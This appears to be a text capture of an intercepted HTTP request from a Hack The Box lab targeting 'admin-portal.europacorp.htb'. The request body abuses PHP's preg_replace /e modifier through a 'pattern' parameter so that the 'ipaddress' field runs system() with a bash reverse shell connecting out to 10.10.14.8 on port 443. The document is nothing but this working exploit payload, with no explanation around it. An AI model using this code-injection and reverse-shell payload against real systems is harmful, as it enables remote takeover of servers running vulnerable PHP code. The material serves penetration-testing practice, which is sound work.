 Request
Pretty Raw Hex \n
1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=6c7rtdvdlpvdjc3cc2oiahm3s6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1682
10 Origin: https://admin-portal.europacorp.htb
11 Dnt: 1
12 Referer: https://admin-portal.europacorp.htb/tools.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 pattern=/pwned/e&ipaddress=system("bash -c 'bash -i >%26 /dev/tcp/10.10.14.8/443 0>%261'")&text="pwned"